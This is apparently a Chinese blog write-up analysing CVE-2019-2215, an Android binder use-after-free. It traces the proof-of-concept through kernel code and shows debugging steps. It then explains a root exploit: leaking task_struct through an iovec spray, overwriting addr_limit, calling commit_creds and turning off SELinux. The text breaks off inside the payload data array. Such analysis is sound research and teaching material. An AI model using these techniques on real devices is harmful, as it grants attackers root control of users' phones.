首先是利用open函数,以只读模式打开内核的binder模块,open函数会返回一个文件描述指针fd。从源码中可以发现,这个open函数实际上会调用binder_open函数
通过阅读binder_open这个函数可以发现这里对binder_proc这个结构的变量proc进行了动态分配,同时将proc赋值给file结构的变量filp中的private_data
同时根据上文分析的函数调用关系可以知道,这里并没有进入到触发漏洞的内存分配盒释放,所以不用跟进。
继续分析POC,就到了epoll_create。通过阅读源码知道epoll_create将会进入到系统调用,Linux的系统调用格式是SYSCALL_DEFINEx(name,type,arg_name....),SYSCALL_DEFINEx中的x代表的是参数的个数,name表示的是在用户态下的函数名,type表示的是参数类型,arg_name表示的是参数名。
所以通过这个规定找到epoll_create的声明位置。可以看到epol_create这个函数实际上只是单纯判断一下size是否为正数,如果为正数就跳到sys_epoll_create1中,所以实际没做什么操作。
继续往下跟到epoll_create1,结合注释和代码可以知道,这里会调用ep_alloc创建eventpoll结构的变量ep,之后将ep的成员变量file赋值为file。最后返回一个文件描述指针fd
先跟进到ep_alloc函数,可以看到这个函数对eventpoll结构的变量ep进行了动态分配,然后初始化了ep的wq和poll_wait;设置了ep的rbr为red black tree的根,以及对其他的一些成员变量进行赋值
继续分析poc,到了epoll_ctl这个函数,这个函数的深层调用跟内存分配有关。POC调用epoll_ctl的各个参数如下:
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
先看到epoll_ctl中的变量声明。
从epoll_ctl中可以看到,函数先从用户态中拷贝epoll_event
获取参数中的epfd和fd并分别赋给f和tf
将epfd->file->private_data赋给了eventpoll指针变量ep
调用ep_find()获取RB tree中被监控文件对应的epollitem对象。如果不存在该对象,那么返回值为NULL,否则返回对应的epollitem对象
如果不存在对应的epollitem则调用ep_insert插入此时eventpoll结构对应变量的epollitem
依据之前的函数调用栈关系继续跟进到ep_insert中,先看一下变量声明
接着对声明的epitem结构的变量epi进行初始化
对ep_pqueue结构的变量epq进行初始化
接着调用ep_item_poll,参数为epi和epq.pt
根据上文分析可以知道,这里的poll实际上调用的是binder_poll
跟进到binder_poll中,这里的操作比较简单,先是将binder_proc结构的proc指向filp->private_data,接着通过binder_get_thread()获取binder_thread。最后调用poll_wait()
跟进binder_get_thread,这个函数逻辑也很简单,通过第一次调用binder_get_thread_ilocked来遍历本进程的threads树,查看是否存在与当前线程匹配的binder_thread节点,如果找到就返回,否则返回null。如果返回值为null,那么就会创建一个new_thread,接着第二次调用binder_get_thread_ilocked将这个新创建的binder_thread插入到threads树中。而这里的创建新的binder_thread调用的kzalloc正是crash log中的动态分配。
回退到binder_poll中的poll_wait函数,这里基本没做什么操作,只是将参数传给回调函数p->_qproc()
而这个回调函数p->_qproc()在ep_insert中队epq进行初始化的时候进行了指向

所以现在需要跟到ep_ptable_queue_proc,跟到ep_ptable_queue_proc里面可以知道:先调用ep_item_from_epqueue函数从poll_table得到一个指向epitem的指针epi;接着动态分配eppoll_entry结构的指针pwq,并初始化其成员变量。根据溯源可以知道此时的第二个参数whead其实就是binder_poll中的binder_thread结构的thread->wait;而eppoll_entry结构的pwq->whead将会指向实际为binder_thread->wait的whead;接着调用add_wait_queue将pwq-wait插入到链表whead中;最后调用list_add_tail将pwq->link链接到epi->pwqlist的尾部
继续分析POC到了ioctl函数了
ioctl(fd, BINDER_THREAD_EXIT, NULL);
对于系统调用ioctl最终会进入到binder_ioctl中进行处理,所以就直接跟进到binder_ioctl,此时的cmd参数是BINDER_THREAD_EXIT。
先将binder_proc指针proc指向filp->private_data,再通过binder_get_thread获取thread
根据参数cmd进入到BINDER_THREAD_EXIT分支
跟进binder_thread_release,这里的代码内容还是比较多的,根据crash log的函数调用关系,直接找到binder_thread_dec_tmpref
下一步就是进入到binder_free_thread
在binder_free_thread中可以发现这里的thread被释放了,也就是binder_thread结构的变量thread被释放了
3、总结
结合数据结构的总结图以及函数调用栈分析和POC分析可知漏洞成因:因为eppoll_entry->whead和eppoll_entry->wait都指向binder_thread->wait,所以当运行POC后,binder_thread已经被释放了,而当程序退出时,会进入到remove_wait_queue,这个函数会对已经释放的,但指向binder_thread->wait的eppoll_entry->whead和eppoll_entry->wai进行操作,这就触发了UAF漏洞。用一个流程图来描述漏洞触发的过程。
4.4 动态调试
1、GDB调试
为了让gdb更好调试,将模拟器配置文件中的cpu核数修改为1
#修改~/.android/avd/CVE-2019-2215.avd/config.ini中的
hw.cpu.ncore = 1
重新编译不带ksan检查的内核,配置文件如下
ARCH=x86_64
BRANCH=relwithdebinfo

CC=clang
CLANG_PREBUILT_BIN=prebuilts-master/clang/host/linux-x86/clang-r377782b/bin
BUILDTOOLS_PREBUILT_BIN=build/build-tools/path/linux-x86
CLANG_TRIPLE=x86_64-linux-gnu-
CROSS_COMPILE=x86_64-linux-android-
LINUX_GCC_CROSS_COMPILE_PREBUILTS_BIN=/home/fightingman/Android/Sdk/ndk/21.0.6113669/toolchains/llvm/prebuilt/linux-x86_64/bin

KERNEL_DIR=goldfish
EXTRA_CMDS=''
STOP_SHIP_TRACEPRINTK=1

FILES="
arch/x86/boot/bzImage
vmlinux
System.map
"

DEFCONFIG=x86_64_ranchu_defconfig
POST_DEFCONFIG_CMDS="check_defconfig && update_debug_config"

function update_debug_config() {
    ${KERNEL_DIR}/scripts/config --file ${OUT_DIR}/.config \
         -e CONFIG_FRAME_POINTER \
         -e CONFIG_DEBUG_INFO \
         -d CONFIG_DEBUG_INFO_REDUCED \
         -d CONFIG_KERNEL_LZ4 \
         -d CONFIG_RANDOMIZE_BASE
    (cd ${OUT_DIR} && \
     make O=${OUT_DIR} $archsubarch CROSS_COMPILE=${CROSS_COMPILE} olddefconfig)
}
编译内核
BUILD_CONFIG=../build-configs/goldfish.x86_64.relwithdebinfo build/build.sh
重新编译内核之后,用qemu启动,gdb连接
emulator -show-kernel -no-snapshot -wipe-data -avd CVE-2019-2215 -kernel bzImage -qemu -s -S

gdb -quiet vmlinux -ex 'target remote :1234'
进入exploit目录,将poc编译送入模拟器中
NDK_ROOT=~/Android/Sdk/ndk/21.0.6113669 make build-trigger push-trigger

#NDK_ROOT=~/Android/Sdk/ndk/21.0.6113669 make build-exploit push-exploit

用gdb加载动态调试脚本
在模拟器终端运行POC
在gdb界面可以打印出以下信息


但是这里并没有和后续参考资料中的教程一致,也就是尝试使用GDB动态调试弄清漏洞原理失败了。如果有大佬成功,请留言告诉我。使用GDB尝试分析原理失败并不意味着就无法验证,接下来将使用prink对漏洞原理进行验证。prink是用来打印内核信息的一个函数,可以用来打印内核中的地址或数据等。对于Android这样的开源系统来说,是调试的一个另类的利器。
2、prink数据打印
使用prink对内核的数据进行打印也能证明漏洞的成因。
修改内核源码,分别在binder_free_thread()和ep_remove_wait_queue中打印出binder_thread和eppoll_entry的地址

重新编译之后,触发异常,可以看到在触发异常前,最后一次的binder_thread地址为0xffff88803a069448,eppoll_entry的地址是0xffff888013916d48,eppoll_entry->whead是0xffff88803a0694e8,跟写入异常的地址是一样的
根据binder_thread的结构,可以知道binder_thread->wait偏移为0xa0,而0x69448+0xa0=0x694e8,正好就是eppoll_entry->whead的地址。这里可以通过gdb载入vmlinux来验证
最终证明eppol_entry->whead 确实指向binder_thread->wait。当ep_remove_wait_queue对whead进程操作时,binder_thread已经被释放了,这就造成了uaf漏洞。
五、漏洞利用
5.1 利用原理
Android的底层实现归根结底还是Linux,所以在Linux上的root方法在Android基本上也适用。Linux上一种常用的root方式:
commit_creds(prepare_kernel_cred(NULL));
1、task_struct介绍
在理解这个root方式的原理之前,需要对task_struct这个结构体有个详细的了解。Linux内核是通过task_struct这个进程描述符的结构体来管理进程的,这个结构体包含一个进程所需的所有信息。而在Linux内部,每个线程又有一个task_struct来进行管理。因为task_struct的成员变量很多,完成介绍下来篇幅较长,与root有关的是cred这个成员变量。
struct task_struct {

                ...

        /* Process credentials: */

        /* Tracer's credentials at attach: */
        const struct cred __rcu         *ptracer_cred;

        /* Objective and real subjective task credentials (COW): */
        const struct cred __rcu         *real_cred;

        /* Effective (overridable) subjective task credentials (COW): */
        const struct cred __rcu         *cred;

                ...

        /* CPU-specific state of this task: */
        struct thread_struct            thread;

        /*
         * WARNING: on x86, 'thread_struct' contains a variable-sized
         * structure.  It *MUST* be at the end of 'task_struct'.
         *
         * Do not put anything below here!
         */
};
在task_struct最后一个成员变量thread_struct中有一个值得注意的成员变量是addr_limit,这个变量代表的是用户空间的最大值。实际过程中,会通过access_ok这个函数比较读写的地址是否超过thread_struct->addr_limit

所以说如果在x64的机子上能够将addr_limit这个值设置为0xFFFFFFFFFFFFFFFF的话,那么基本上就能实现任意地址的读写了。但是Linux在do_fault_page中对这种赋值进行了检测

所以为了绕过这个检测,可以将addr_limit设置为0xFFFFFFFFFFFFFFFE,这样基本上也能读写几乎全部地址。
2、cred介绍
cred相当于这个进程的安全上下文,实际上就是相当于一个令牌,其跟root相关的成员变量是uid和gid。一般来说,uid和gid表示的是这个进程的身份。对于拥有root权限的进程来说,uid为0
struct cred {
        atomic_t        usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
        atomic_t        subscribers;    /* number of processes subscribed */
        void            *put_addr;
        unsigned        magic;
#define CRED_MAGIC      0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
        kuid_t          uid;            /* real UID of the task */
        kgid_t          gid;            /* real GID of the task */
        kuid_t          suid;           /* saved UID of the task */
        kgid_t          sgid;           /* saved GID of the task */
        kuid_t          euid;           /* effective UID of the task */
        kgid_t          egid;           /* effective GID of the task */
        kuid_t          fsuid;          /* UID for VFS ops */
        kgid_t          fsgid;          /* GID for VFS ops */
        unsigned        securebits;     /* SUID-less security management */
        kernel_cap_t    cap_inheritable; /* caps our children can inherit */
        kernel_cap_t    cap_permitted;  /* caps we're permitted */
        kernel_cap_t    cap_effective;  /* caps we can actually use */
        kernel_cap_t    cap_bset;       /* capability bounding set */
        kernel_cap_t    cap_ambient;    /* Ambient capability set */
#ifdef CONFIG_KEYS
        unsigned char   jit_keyring;    /* default keyring to attach requested
                                         * keys to */
        struct key __rcu *session_keyring; /* keyring inherited over fork */
        struct key      *process_keyring; /* keyring private to this process */
        struct key      *thread_keyring; /* keyring private to this thread */
        struct key      *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
        void            *security;      /* subjective LSM security */
#endif
        struct user_struct *user;       /* real user ID subscription */
        struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
        struct group_info *group_info;  /* supplementary groups for euid/fsgid */
        /* RCU deletion */
        union {
                int non_rcu;                    /* Can we skip RCU deletion? */
                struct rcu_head rcu;            /* RCU deletion hook */
        };
} __randomize_layout;
3、commit_creds(prepare_kernel_cred(NULL));
为什么执行commit_creds(prepare_kernel_cred(NULL));会使得普通进程获取root权限,需要跟进到这两个函数来进行分析。
首先是prepare_kernel_cred(NULL),从函数中可以看到,当传入参数为NULL时,默认情况下会获取init_cred的cred
而init_cred默认是拥有root权限的

接着再来分析commit_creds这个函数,关键点就在将当前的进程的real_cred和cred设置为new中的值,而此时new的值和init_cred一样,也就是相当于将当前进程的cred提升为root级别。
至此root原理分析完毕。
4、SELinux
在Linux中SELinux也是保护内核的一种机制,一般来说有三种模式的SELinux,一种是disable,一种是permissive,最后一种是enforcing。disable就是不开启SELinux,permissive模式对于不符合规范的操作会进行记录但不会拒绝用户的操作,enforcing则会拒绝相关的操作。
在Android默认情况下是开启SELinux,并且是enforcing模式
selinux_enforcing是一个全局的变量用来表示SElinux是否是enforcing,如果能够找到它在内存中的位置,并且将它设置为ULL,那么就可以关闭enforcing模式的SELinux。
5.2 利用方式
重新回顾binder_thread这个结构体发现,它有一个成员变量为task_struct,而根据root原理中提到的,如果能够泄露出这个task_struct,就能得到这个进程的信息,接着修改其cred为init_cred,完成提权的目的。所以再完成提权之前有两个需要解决的问题:一是如何泄露;二是如何达到任意地址读写,进而做到修改其cred。
1、iovec
漏洞利用使用了iovec这个结构。iovec用于驱动的读写。简单来说驱动读是将多个缓冲区的数据读取到一个缓冲区中;驱动写是将一个缓冲区的数据写到多个缓冲区中,这样可以减少发起系统调用的次数。在内核中具体实现是通过iovec这个结构,和readv、writev、recvmsg、sendmsg这几个系统调用来实现的。iovec定义如下:
struct iovec
{
    void __user *iov_base;    /* BSD uses caddr_t (1003.1g requires void *) */
    __kernel_size_t iov_len; /* Must be size_t (1003.1g) */
};
每个iovec结构体描述一个独立的,物理不连续的缓冲区,io_base是个指向要读写缓冲区的指针;iov_len是要读写缓冲区的长度。iovec的大小为16字节,所以可以比较方便的控制要分配的内存大小;并且iovec是用户态的对象,所以可以控制iov_base和iov_len的数据。
iovec也存在一个问题,就是其生命周期太短了。它的声明只出现在与缓冲区进行交互的时候,一旦交互结束,就被释放。但是为了能够利用,需要让iovec一直的保存在内核中,直到触发了unlink,然后改写iov_base指向的地址为binder_thread->wait.head,然后获取到任意读写的权限。
为了让iovec存在的更长一点,一个方法是使用pipe。pipe有一个特点就是当其中的数据为空或者为满的时候,pipe就会被阻塞,而被阻塞之后,就能给予iovec充足的时间等待unlink的触发。这一步可以通过传入MSG_WAITALL参数使用recvmsg这个系统调用来实现。
2、泄露地址
首先通过gdb可以知道binder_thread的结构大小为408字节
iovec的结构大小为16
所以如果打算用iovec来填充binder_thread的话至少需要25个
而25个iovec大小为400字节
值得一提的是在Linux内核中,对于分配大小介于256和512之间的对象都是可以直接分配的,而400正好满足这个条件,不然的话就不能够成功泄露。
根据漏洞成因分析可知,UAF对象是binder_thread的wait,可以查看出,如果全用iovec进行覆盖的话,是第10个iovec
所以初步的内存关系如下:
初步确定内存布局之后,比较关键的就是如何在指定位置赋值,赋值要求需要满足:
①wait.lock必须为0;这是因为在带KASAN编译的时候,实际上是在remove_wait_queue之前的spin_lock_irqsave中停止的,因此此时wait已经被释放了,而这里需要wait.lock为0,否则就不会执行下面的remove_wait_queue
②iovec.base必须指向用户空间地址;
③wait.task_list.next和wait.task_list.prev在unlink之后都会指向wait.task_list.next。
所以在满足以上三个要求之后新的内存布局如下:

结合iovec的特征,以及我们想要的目标内存布局,设计攻击方法:
1、创建pipe,设置其最大缓冲区大小为内存页
2、链接eventpoll的等待队列和binder_thread的等待队列
3、创建两个线程:
父进程:

    释放binder_thread

    触发writev系统调用并阻塞pipe

    一旦writev系统调用生效,unlinke已经被触发,此时iovecStack[11]已经被破坏

    这样就可以读取从内核空间泄露的指向task_struct的内容

子进程:

    sleep防止条件竞争

    触发unlink

    读取从pipe中释放的数据
上述操作的流程图如下:
3、任意地址读写
根据上文内容,已经能够成功的泄露task_struct了,接下来是如何做到任意地址读写。在task_struct介绍中介绍了一个关于thread_struct.addr_limit。如果将其值修改为xFFFFFFFFFFFFFFFE,那么就能够实现任意地址读写。具体实现是通过recvmsg来实现的。整个流程如下:
1、创建socketpaire来获取文件描述符
2、往socketpaire获取的文件描述符中的write描述符写入1字节的垃圾数据
3、链接eventpoll的等待队列和binder_thread的等待队列
4、生成两个线程:
父进程:

   释放binder_thread

   触发recvmsg系统调用,它对阻塞和等待其他待接受的数据

   一旦recvmsg生效,它会处理在unlink中已经被修改的iovecStack[11]

   一旦recvmsgs系统调用被使用,它会修改addr_limit

子进程:

   sleep防止条件竞争

   触发unlink

   将余下的数据写入socket的write描述符
余下数据的具体内容如下:
static uint64_t finalSocketData[] = {
        0x1,                    // iovecStack[IOVEC_WQ_INDEX].iov_len
        0x41414141,             // iovecStack[IOVEC_WQ_INDEX + 1].iov_base
        0x8 + 0x8 + 0x8 + 0x8,  // iovecStack[IOVEC_WQ_INDEX + 1].iov_len
        (uint64_t) ((uint8_t *) m_task_struct +
                    OFFSET_TASK_STRUCT_ADDR_LIMIT), // iovecStack[IOVEC_WQ_INDEX + 2].iov_base
